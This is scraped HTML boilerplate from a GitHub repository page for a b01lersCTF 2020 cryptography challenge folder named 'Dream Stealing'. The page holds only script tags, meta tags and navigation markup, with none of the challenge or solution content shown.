data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>Ctf/b01lersCTF 2k20/Crypto/Dream Stealing at master · Ammmy7580/Ctf · GitHub</title> <meta name="description" content="Contribute to Ammmy7580/Ctf development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/3b401f9ed29df14803630caf72470757fc0e1c92bf0e7c74a83d6b475cb9cf9c/Ammmy7580/Ctf" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Ctf/b01lersCTF 2k20/Crypto/Dream Stealing at master · Ammmy7580/Ctf" /><meta name="twitter:description" content="Contribute to Ammmy7580/Ctf development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/3b401f9ed29df14803630caf72470757fc0e1c92bf0e7c74a83d6b475cb9cf9c/Ammmy7580/Ctf" /><meta property="og:image:alt" content="Contribute to Ammmy7580/Ctf development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="Ctf/b01lersCTF 2k20/Crypto/Dream Stealing at master · Ammmy7580/Ctf" /><meta property="og:url" content="https://github.com/Ammmy7580/Ctf" /><meta property="og:description" content="Contribute to Ammmy7580/Ctf development by creating an account on GitHub." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="C410:11CA9:1F42D8A:20A4280:61830835" data-pjax-transient="true"/><meta name="html-safe-nonce" content="3689eb5e2acc77f4d90328872a47d14f4ec661f66d61a4cba8e84dbe95fc9b6b" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJDNDEwOjExQ0E5OjFGNDJEOEE6MjBBNDI4MDo2MTgzMDgzNSIsInZpc2l0b3JfaWQiOiIzNzAxMTM4MTk1ODAzNzM2MTE3IiwicmVnaW9uX2VkZ2UiOiJmcmEiLCJyZWdpb25fcmVuZGVyIjoiZnJhIn0=" data-pjax-transient="true"/><meta name="visitor-hmac" content="79a5d8e34de6bdade7ef759dd43c496027fd157632641734918b804d354fc925" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:297235729" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/Ammmy7580/Ctf git https://github.com/Ammmy7580/Ctf.git">
<meta name="octolytics-dimension-user_id" content="65226186" /><meta name="octolytics-dimension-user_login" content="Ammmy7580" /><meta name="octolytics-dimension-repository_id" content="297235729" /><meta name="octolytics-dimension-repository_nwo" content="Ammmy7580/Ctf" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="297235729" /><meta name="octolytics-dimension-repository_network_root_nwo" content="Ammmy7580/Ctf" />
<link rel="canonical" href="https://github.com/Ammmy7580/Ctf/tree/master/b01lersCTF%202k20/Crypto/Dream%20Stealing" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="297235729" data-scoped-search-url="/Ammmy7580/Ctf/search" data-owner-scoped-search-url="/users/Ammmy7580/search" data-unscoped-search-url="/search" action="/Ammmy7580/Ctf/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="GvnMlNMh+lKsl8SOJyFCkd+Vw9ELlY/i3zpkEHy9fe+wXf7hIZcf2JWXD95Z4UMFt6EaNUkLco+5WX4VqdPSMQ==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
